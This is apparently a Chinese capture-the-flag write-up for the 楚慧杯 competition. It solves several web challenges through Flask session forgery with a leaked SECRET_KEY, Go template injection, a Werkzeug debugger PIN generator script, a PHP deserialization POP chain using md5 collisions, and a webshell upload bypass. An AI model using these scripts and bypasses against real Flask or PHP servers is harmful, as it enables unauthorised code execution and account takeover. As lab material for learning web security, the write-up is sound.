楚慧杯WP
python_easy
注册界面SSTI读config得到key
‘SECRET_KEY’:b’\x0f\xc6\x17\xc2\xd9D\xae\x0b\xef\x04\xc5\x82\xb9l"\xd3\xdbo\x9d\x19\x96g\xbe’
字节型直接用网上的项目改写一下,把key写死

伪造admin

修改cookie,访问flag

flag{3d12b41b-2c23-11ed-afc5-98fa9b8aee74}
sign
golang的ssti漏洞
直接读flag

flag{79d07778-2c32-11ed-b8ad-98fa9b8aee74}
小f的网站
Dir扫一下得到console
同时file存在绝对路径泄露
计算pin码
同时存在任意文件读取
读取用户名

读取机器id和读取mac地址
使用脚本生成pin码
from itertools import chain
import hashlib
probably_public_bits = [
'root',# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/lib64/python2.7/site-packages/flask/app.pyc' # getattr(mod, '__file__', None),
]
private_bits = [
'345051575547'# str(uuid.getnode()), /sys/class/net/eth0/address
'613cacd3857f425e9409e544dece08da', # get_machine_id(),/etc/machine-id
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)输入进入console得到flag
flag{8229a22e014cb1fb9d349ec485cf2895}
ez_pop
题目如下
<?php
error_reporting(0);
class Welcome{
public $name;
public $arg = 'oww!man!!';
public function __construct(){
$this->name = 'ItS SO CREAZY';
}
public function __destruct(){
if($this->name == 'welcome_to_NKCTF'){
echo $this->arg;
}
}
}
function waf($string){
if(preg_match('/f|l|a|g|\*|\?/i', $string)){
die("you are bad");
}
}
class Happy{
public $shell='system';
public $cmd='dir';
public function __invoke(){
$shell = $this->shell;
$cmd = $this->cmd;
waf($cmd);
eval($shell($cmd));
}
}
class Hell0{
public $func='__invoke';
public function __toString(){
$function = $this->func;
$function();
}
}
#$l=new Welcome();
$h=new Happy();
$y=$h();
echo(serialize($h));
?>先是一个POP的链子构造
V->K->C->F
难点在于那个md5强比较还得结合下面的包含,参考文章https://blog.csdn.net/LYJ20010728/article/details/114492485
用到的是fastcoll来进行构造
使用rot13编码读文件hint.php

然后就会生成俩个本地文件,本地跑一下
<?php
class K
{
public $code;
private $code2;
function __get($key)
{
$this->code->$key();
}
}
class F
{
public $var1;
public $var2;
function __toString()
{
if (($this->var1 != $this->var2) && (md5($this->var1) === md5($this->var2))) {
include(substr($this->var2, 0, 60));
}
return "123";
}
}
class C
{
public $thur;
function __call($a, $b)
{
echo $this->thur;
}
}
class V
{
public $sun;
function __destruct()
{
$this->sun->code2;
}
}
$t = new V();
$t->sun = new K();
$t->sun->code = new C();
$t->sun->code->thur = new F();
$t->sun->code->thur->var1 = file_get_contents('1.txt');;
$t->sun->code->thur->var2 = file_get_contents('2.txt');;
echo urlencode(serialize($t));
exp打过去即可读到hint.php
/uploadkfc.php
继续访问为文件上传,通过反序列化的链子来读取一下源码可以得知文件上传存在image/png类型检查和⽂件内容检查
同时过滤了一些函数
绕过方式是Content-Type:image/pngfile_put_contents(shell.php,‘xxx’)转base64绕过
写入马子成功rce得到flag
flag{e0w91c4a-6e34-59fb-b8af-b1f9440b92b4}
签到
压缩包伪加密,直接用winzip一键修复即可
然后打开之后缩小,即可得到flag
flag{b3b2cc1ffcaa12f61c6e61c519d1db2f}
最后
我的博客即将同步至腾讯云开发者社区,邀请大家一同入驻:https://cloud.tencent.com/developer/support-plan?invite_code=2emxkdegqwpw0

